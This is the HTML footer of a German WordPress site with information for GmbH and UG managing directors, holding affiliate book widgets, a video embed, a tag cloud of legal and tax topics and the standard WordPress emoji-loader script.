								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3"><span class="caps">NEU</span> „top aktuell&nbsp;…”</h2>			<div class="textwidget"><p><a href="https://www.amazon.de/gp/product/3658273569/ref=as_li_ss_il?pf_rd_p=671e72bc-8864-4ab6-8ef7-60da5d6ead8c&amp;pf_rd_r=4BD33KT78SP1CG42VKF1&amp;linkCode=li3&amp;tag=wwwgmbgfde-21&amp;linkId=8c3b8e42123e97968f7746f4b735ebbc&amp;language=de_DE" target="_blank" rel="noopener"><img decoding="async" class src="https://a.media-amazon.com/images/I/518Ydi4ngxL._SL1173_.jpg" width="181" border="0"></a><img loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" src="https://ir-de.amazon-adsystem.com/e/ir?t=wwwgmbgfde-21&amp;language=de_DE&amp;l=li3&amp;o=3&amp;a=3658273569" alt width="1" height="1" border="0"></p>
</div>
		</div></div><div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Wie werde ich Geschäftsführer?</h2>			<div class="textwidget"><p><a href="https://www.amazon.de/Wie-werde-Gesch%C3%A4ftsf%C3%BChrer-Lothar-Volkelt/dp/1973586959/ref=as_li_ss_il?__mk_de_DE=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;dchild=1&amp;keywords=wie+werde+ich+gesch%C3%A4ftsf%C3%BChrer&amp;qid=1595499876&amp;sr=8-3&amp;linkCode=li2&amp;tag=wwwgmbgfde-21&amp;linkId=09443fce57ab083ef1d9729ac572b115&amp;language=de_DE" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class src="https://a.media-amazon.com/images/I/411vdg+zsuL.jpg" width="181" height="271" border="0"></a><img loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" src="https://ir-de.amazon-adsystem.com/e/ir?t=wwwgmbgfde-21&amp;language=de_DE&amp;l=li2&amp;o=3&amp;a=1973586959" alt width="1" height="1" border="0"></p>
</div>
		</div></div><div class="widget widget_block"><div class="widget-content">
<h2 class="wp-block-heading">über uns ...</h2>
</div></div><div class="widget widget_block"><div class="widget-content">
<figure class="wp-block-embed is-type-video is-provider-vimeo wp-block-embed-vimeo wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="GF" src="https://player.vimeo.com/video/188330800?dnt=1&amp;app_id=122963" width="580" height="326" frameborder="0" allow="autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media"></iframe>
</div></figure>
</div></div><div class="widget widget_block"><div class="widget-content">
<h2 class="wp-block-heading">Schlagwörter</h2>
</div></div><div class="widget widget_block widget_tag_cloud"><div class="widget-content"><p class="aligncenter wp-block-tag-cloud"><a href="https://gmbh-gf.de/thema/abberufung/" class="tag-cloud-link tag-link-56 tag-link-position-1" style="font-size: 11.465346534653pt;" aria-label="abberufen? (88 Einträge)">abberufen?</a>
<a href="https://gmbh-gf.de/thema/abfindung/" class="tag-cloud-link tag-link-29 tag-link-position-2" style="font-size: 10.356435643564pt;" aria-label="Abfindung (73 Einträge)">Abfindung</a>
<a href="https://gmbh-gf.de/thema/abgeltungssteuer/" class="tag-cloud-link tag-link-51 tag-link-position-3" style="font-size: 8.2772277227723pt;" aria-label="Abgeltungssteuer (51 Einträge)">Abgeltungssteuer</a>
<a href="https://gmbh-gf.de/thema/anstellungsvertrag/" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 15.762376237624pt;" aria-label="Anstellungsvertrag (179 Einträge)">Anstellungsvertrag</a>
<a href="https://gmbh-gf.de/thema/bag/" class="tag-cloud-link tag-link-826 tag-link-position-5" style="font-size: 13.267326732673pt;" aria-label="BAG (119 Einträge)">BAG</a>
<a href="https://gmbh-gf.de/thema/beschlussfassung/" class="tag-cloud-link tag-link-6560 tag-link-position-6" style="font-size: 12.29702970297pt;" aria-label="Beschlussfassung (102 Einträge)">Beschlussfassung</a>
<a href="https://gmbh-gf.de/thema/betriebspruefung/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 11.60396039604pt;" aria-label="Betriebsprüfung (90 Einträge)">Betriebsprüfung</a>
<a href="https://gmbh-gf.de/thema/betriebsrat/" class="tag-cloud-link tag-link-253 tag-link-position-8" style="font-size: 8pt;" aria-label="Betriebsrat (49 Einträge)">Betriebsrat</a>
<a href="https://gmbh-gf.de/thema/bfh/" class="tag-cloud-link tag-link-220 tag-link-position-9" style="font-size: 20.475247524752pt;" aria-label="BFH (397 Einträge)">BFH</a>
<a href="https://gmbh-gf.de/thema/bgh/" class="tag-cloud-link tag-link-289 tag-link-position-10" style="font-size: 19.920792079208pt;" aria-label="BGH (358 Einträge)">BGH</a>
<a href="https://gmbh-gf.de/thema/digitalisierung/" class="tag-cloud-link tag-link-6364 tag-link-position-11" style="font-size: 8.8316831683168pt;" aria-label="Digitalisierung (56 Einträge)">Digitalisierung</a>
<a href="https://gmbh-gf.de/thema/unternehmensregister/" class="tag-cloud-link tag-link-58 tag-link-position-12" style="font-size: 8.5544554455446pt;" aria-label="elektronisches Unternehmensregister (54 Einträge)">elektronisches Unternehmensregister</a>
<a href="https://gmbh-gf.de/thema/eugh/" class="tag-cloud-link tag-link-644 tag-link-position-13" style="font-size: 9.3861386138614pt;" aria-label="EuGH (62 Einträge)">EuGH</a>
<a href="https://gmbh-gf.de/thema/fg-dusseldorf/" class="tag-cloud-link tag-link-2354 tag-link-position-14" style="font-size: 10.356435643564pt;" aria-label="FG Düsseldorf (73 Einträge)">FG Düsseldorf</a>
<a href="https://gmbh-gf.de/thema/fg-koln/" class="tag-cloud-link tag-link-1198 tag-link-position-15" style="font-size: 8.970297029703pt;" aria-label="FG Köln (58 Einträge)">FG Köln</a>
<a href="https://gmbh-gf.de/thema/fg-munster/" class="tag-cloud-link tag-link-2581 tag-link-position-16" style="font-size: 9.8019801980198pt;" aria-label="FG Münster (67 Einträge)">FG Münster</a>
<a href="https://gmbh-gf.de/thema/finanzen/" class="tag-cloud-link tag-link-6563 tag-link-position-17" style="font-size: 10.079207920792pt;" aria-label="Finanzen (70 Einträge)">Finanzen</a>
<a href="https://gmbh-gf.de/thema/firmenwagen/" class="tag-cloud-link tag-link-215 tag-link-position-18" style="font-size: 14.09900990099pt;" aria-label="Firmenwagen (137 Einträge)">Firmenwagen</a>
<a href="https://gmbh-gf.de/thema/gehalt/" class="tag-cloud-link tag-link-94 tag-link-position-19" style="font-size: 8.8316831683168pt;" aria-label="Gehalt (56 Einträge)">Gehalt</a>
<a href="https://gmbh-gf.de/thema/kuendigung/" class="tag-cloud-link tag-link-57 tag-link-position-20" style="font-size: 10.633663366337pt;" aria-label="gekündigt? (77 Einträge)">gekündigt?</a>
<a href="https://gmbh-gf.de/thema/geschaftsfuhrer/" class="tag-cloud-link tag-link-488 tag-link-position-21" style="font-size: 22pt;" aria-label="Geschäftsführer (513 Einträge)">Geschäftsführer</a>
<a href="https://gmbh-gf.de/thema/geschaeftsfuehrer-gehalt/" class="tag-cloud-link tag-link-5518 tag-link-position-22" style="font-size: 11.465346534653pt;" aria-label="Geschäftsführer Gehalt (89 Einträge)">Geschäftsführer Gehalt</a>
<a href="https://gmbh-gf.de/thema/geschaftsfuhrer-online/" class="tag-cloud-link tag-link-2567 tag-link-position-23" style="font-size: 10.633663366337pt;" aria-label="Geschäftsführer online (77 Einträge)">Geschäftsführer online</a>
<a href="https://gmbh-gf.de/thema/geschaftsfuhrer-zeitung/" class="tag-cloud-link tag-link-2566 tag-link-position-24" style="font-size: 8.5544554455446pt;" aria-label="Geschäftsführer Zeitung (54 Einträge)">Geschäftsführer Zeitung</a>
<a href="https://gmbh-gf.de/thema/gesellschafter/" class="tag-cloud-link tag-link-712 tag-link-position-25" style="font-size: 10.356435643564pt;" aria-label="Gesellschafter (73 Einträge)">Gesellschafter</a>
<a href="https://gmbh-gf.de/thema/gesellschafter-geschaftsfuhrer/" class="tag-cloud-link tag-link-620 tag-link-position-26" style="font-size: 17.70297029703pt;" aria-label="Gesellschafter-Geschäftsführer (252 Einträge)">Gesellschafter-Geschäftsführer</a>
<a href="https://gmbh-gf.de/thema/gesellschafterversammlung/" class="tag-cloud-link tag-link-73 tag-link-position-27" style="font-size: 10.079207920792pt;" aria-label="Gesellschafterversammlung (70 Einträge)">Gesellschafterversammlung</a>
<a href="https://gmbh-gf.de/thema/gmbh/" class="tag-cloud-link tag-link-27 tag-link-position-28" style="font-size: 20.19801980198pt;" aria-label="GmbH (379 Einträge)">GmbH</a>
<a href="https://gmbh-gf.de/thema/gmbh-anteil/" class="tag-cloud-link tag-link-376 tag-link-position-29" style="font-size: 12.019801980198pt;" aria-label="GmbH-Anteil (97 Einträge)">GmbH-Anteil</a>
<a href="https://gmbh-gf.de/thema/haftung/" class="tag-cloud-link tag-link-33 tag-link-position-30" style="font-size: 19.50495049505pt;" aria-label="Haftung (340 Einträge)">Haftung</a>
<a href="https://gmbh-gf.de/thema/insolvenz/" class="tag-cloud-link tag-link-95 tag-link-position-31" style="font-size: 10.49504950495pt;" aria-label="Insolvenz (75 Einträge)">Insolvenz</a>
<a href="https://gmbh-gf.de/thema/jahresabschluss/" class="tag-cloud-link tag-link-165 tag-link-position-32" style="font-size: 11.742574257426pt;" aria-label="Jahresabschluss (93 Einträge)">Jahresabschluss</a>
<a href="https://gmbh-gf.de/thema/kundigung/" class="tag-cloud-link tag-link-456 tag-link-position-33" style="font-size: 12.574257425743pt;" aria-label="Kündigung (107 Einträge)">Kündigung</a>
<a href="https://gmbh-gf.de/thema/mindestlohn/" class="tag-cloud-link tag-link-1927 tag-link-position-34" style="font-size: 11.742574257426pt;" aria-label="Mindestlohn (92 Einträge)">Mindestlohn</a>
<a href="https://gmbh-gf.de/thema/olg-hamm/" class="tag-cloud-link tag-link-2123 tag-link-position-35" style="font-size: 8.4158415841584pt;" aria-label="OLG Hamm (53 Einträge)">OLG Hamm</a>
<a href="https://gmbh-gf.de/thema/olg-koln/" class="tag-cloud-link tag-link-1042 tag-link-position-36" style="font-size: 9.2475247524752pt;" aria-label="OLG Köln (61 Einträge)">OLG Köln</a>
<a href="https://gmbh-gf.de/thema/olg-munchen/" class="tag-cloud-link tag-link-1045 tag-link-position-37" style="font-size: 11.742574257426pt;" aria-label="OLG München (92 Einträge)">OLG München</a>
<a href="https://gmbh-gf.de/thema/pensionszusage/" class="tag-cloud-link tag-link-193 tag-link-position-38" style="font-size: 12.435643564356pt;" aria-label="Pensionszusage (104 Einträge)">Pensionszusage</a>
<a href="https://gmbh-gf.de/thema/pflichtveroffentlichung/" class="tag-cloud-link tag-link-59 tag-link-position-39" style="font-size: 10.772277227723pt;" aria-label="Pflichtveröffentlichung (78 Einträge)">Pflichtveröffentlichung</a>
<a href="https://gmbh-gf.de/thema/steuerplanung/" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8.6930693069307pt;" aria-label="Steuerplanung (55 Einträge)">Steuerplanung</a>
<a href="https://gmbh-gf.de/thema/tantieme/" class="tag-cloud-link tag-link-125 tag-link-position-41" style="font-size: 9.1089108910891pt;" aria-label="Tantieme (59 Einträge)">Tantieme</a>
<a href="https://gmbh-gf.de/thema/unternehmergesellschaft/" class="tag-cloud-link tag-link-25 tag-link-position-42" style="font-size: 19.227722772277pt;" aria-label="Unternehmergesellschaft (319 Einträge)">Unternehmergesellschaft</a>
<a href="https://gmbh-gf.de/thema/verdeckte-gewinnausschuttung/" class="tag-cloud-link tag-link-40 tag-link-position-43" style="font-size: 12.574257425743pt;" aria-label="verdeckte Gewinnausschüttung (107 Einträge)">verdeckte Gewinnausschüttung</a>
<a href="https://gmbh-gf.de/thema/vga/" class="tag-cloud-link tag-link-384 tag-link-position-44" style="font-size: 14.514851485149pt;" aria-label="vGA (148 Einträge)">vGA</a>
<a href="https://gmbh-gf.de/thema/werbungskosten/" class="tag-cloud-link tag-link-229 tag-link-position-45" style="font-size: 10.079207920792pt;" aria-label="Werbungskosten (70 Einträge)">Werbungskosten</a></p></div></div>							</div>

						
						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://gmbh-gf.de/">Informationen für GmbH/UG Geschäftsführer/innen</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://de.wordpress.org/">
								Präsentiert von WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Nach oben <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Nach oben <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/media/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://gmbh-gf.de/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://gmbh-gf.de/wp-content/plugins/wp-typography/js/clean-clipboard.min.js?ver=5.11.0" id="wp-typography-cleanup-clipboard-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gmbh-gf.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gmbh-gf.de/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>
